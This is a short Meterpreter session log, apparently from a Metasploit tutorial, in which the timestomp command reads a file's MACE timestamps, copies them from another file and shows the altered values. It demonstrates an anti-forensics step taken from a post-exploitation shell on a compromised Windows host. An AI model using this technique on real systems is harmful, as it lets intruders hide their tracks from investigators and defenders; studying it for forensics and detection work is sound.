 meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-27 10:50:21 -0400
Accessed      : 2018-03-27 10:50:21 -0400
Created       : 2018-03-27 10:50:21 -0400
Entry Modified: 2018-03-27 10:50:23 -0400
meterpreter > timestomp C://2.txt -f C://1.txt
[*] Pulling MACE attributes from C://1.txt
[*] Setting specific MACE attributes on C://2.txt
meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-24 23:04:23 -0400
Accessed      : 2018-03-24 23:04:23 -0400
Created       : 2018-03-24 23:04:23 -0400
Entry Modified: 2018-03-24 23:04:28 -0400
meterpreter >